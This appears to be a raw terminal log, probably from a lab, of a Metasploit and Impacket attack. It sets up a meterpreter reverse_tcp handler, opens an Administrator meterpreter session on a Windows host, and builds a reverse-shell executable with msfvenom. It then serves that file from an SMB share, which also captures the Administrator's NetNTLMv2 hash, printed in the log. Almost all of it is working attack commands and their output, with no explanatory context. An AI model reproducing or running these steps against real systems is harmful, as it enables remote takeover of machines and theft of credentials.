 .:okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
  dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
  lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
  .OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
   cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
    oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
     lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
      ;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
       .dOOo'WM.OOOOocccxOOOO.MX'xOOd.
         ,kOl'M.OOOOOOOOOOOOO.M'dOk,
           :kk;.OOOOOOOOOOOOO.;Ok:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .
       =[ metasploit v5.0.94-dev                          ]
+ -- --=[ 2034 exploits - 1104 auxiliary - 344 post       ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Enable verbose logging with set VERBOSE true
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0
lhost => 0
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (201283 bytes) to 192.168.243.129
[*] Meterpreter session 1 opened (192.168.243.128:4444 -> 192.168.243.129:50655) at 2020
-07-13 18:25:46 -0500
meterpreter > getuid
Server username: WIN-NG3T89A1DR9\Administrator
meterpreter >
root@kali:/tmp# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.243.128 -f
 exe > meter.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@kali:/tmp# python /usr/local/bin/smbserver.py mal .
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.243.129,50654)
[*] AUTHENTICATE_MESSAGE (WIN-NG3T89A1DR9\Administrator,WIN-NG3T89A1DR9)
[*] User Administrator\WIN-NG3T89A1DR9 authenticated successfully
[*] Administrator::WIN-NG3T89A1DR9:4141414141414141:c800fdbca9580cde95d821e910d243fe:010
10000000000008022b2ee6c59d60167af3146b4c2de7a000000000100100072006c0070007a0045004600480
061000200100079004c006d0042006600490044006b000300100072006c0070007a004500460048006100040
0100079004c006d0042006600490044006b00070008008022b2ee6c59d601060004000200000008003000300
00000000000000000000000300000a32e15106cb3b2a952782f29ac1f44cd34b69d1fb23992e30d7ec715363
5d5060a001000000000000000000000000000000000000900280063006900660073002f003100390032002e0
03100360038002e003200340033002e003100320038000000000000000000000000000
[*] Disconnecting Share(1:IPC$)